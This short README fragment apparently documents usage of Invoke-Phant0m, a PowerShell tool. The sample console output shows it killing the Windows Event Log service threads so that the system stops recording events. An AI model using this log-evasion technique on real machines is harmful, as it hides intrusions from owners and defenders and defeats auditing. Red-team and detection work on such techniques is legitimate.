 用法
PS C:\> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 1000...
[*] Parsing Event Log Service Threads...
[+] Thread 1001 Succesfully Killed!
[+] Thread 1002 Succesfully Killed!
[+] Thread 1003 Succesfully Killed!
[+] Thread 1004 Succesfully Killed!
[+] All done, you are ready to go!